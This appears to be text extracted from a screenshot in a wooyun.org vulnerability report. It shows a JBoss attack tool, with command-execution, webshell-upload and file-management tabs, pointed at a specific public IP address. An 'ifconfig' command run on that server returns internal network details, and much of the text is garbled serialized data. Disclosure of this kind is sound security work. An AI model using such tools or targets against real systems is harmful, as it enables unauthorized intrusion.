 目标服务器： JBoss 目标： https://202.108.145.199:8443/
目标信息 执行命令 webshell上传 文件管理
命令： ifconfig 执行 清空结果
mq~8q~9q~sq~ 5q~;q~<q~sq~ jq~>q~?q~sq~ mq~Aq~Bq~Csq~ �q~Eq~Fq~Csq~ �q~Hq~Iq~Jsq~
�q~Lq~Mq~JxtVCannot run program "ipconfig": java.io.IzOException: error=2, No such file or directoryuq~1sq~ �q~q~q~sq~
Qq~q~q~sq~ �q~q~q~sq~ Hq~q~q~sq~ q~q~q~�sq~����q~�q~�q~�sq~ 'q~�q~�q~�sq~ q~�q~�q~�sq~
q~�q~�q~�sq~ ����q~gq~hq~isq~ 'q~gq~hq~sq~ q~lq~mq~sq~ Uq~oq~pq~sq~ }q~Tq~Uq~Vsq~
zq~Xq~Yq~Vsq~ �q~[q~\q~]sq~ �q~_q~`q~asq~ Nq~cq~dq~esq~ ����q~gq~hq~isq~ 'q~gq~hq~sq~
q~lq~mq~sq~ Uq~oq~pq~sq~ �q~rq~sq~tsq~ 8q~vq~wq~xsq~ �q~vq~wq~zsq~ 0q~vq~wq~|sq~
^q~vq~wq~esq~ �q~q~q~sq~�q~q~q~sq~�q~q~q~sq~Oq~q~q~sq~ Dq~q~q~sq~ �q~q~q~sq~q~q~q~sq~ �q~
q~!q~sq~ �q~#q~$q~sq~ �q~&q~'q~sq~ Xq~)q~*q~sq~ dq~,q~z-q~sq~ �q~/q~0q~sq~
fq~2q~3q~sq~ �q~5q~6q~sq~ mq~8q~9q~sq~ 5q~;q~<q~sq~ jq~>q~?q~sq~ mq~Aq~Bq~Csq~
�q~Eq~Fq~Csq~ �q~Hq~Iq~Jsq~ �q~Lq~Mq~Jx+�_>x
================================================================
eth0 Link encap:Ethernet HWaddr 00:1D:09:69:AB:FE
inet addr:172.16.1.244 Bcast:172.16.1.255 Mask:255.255.255.0
inet6 addr: fe80::21d:9ff:fe69:abfe/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:516439629 errors:0 dropped:0 overruns:0 frame:0
TX packets:78163305 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:1490871703 (1.3 GiB) TX bytes:1377501406 (1.2 GiB)
Interrupt:169 Memory:f8000000-f8012100
lo z Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:199589718 errors:0 dropped:0 overruns:0 frame:0
TX packets:199589718 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:1260074688 (1.1 GiB) TX bytes:1260074688 (1.1 GiB)
================================================================
www.wooyun.org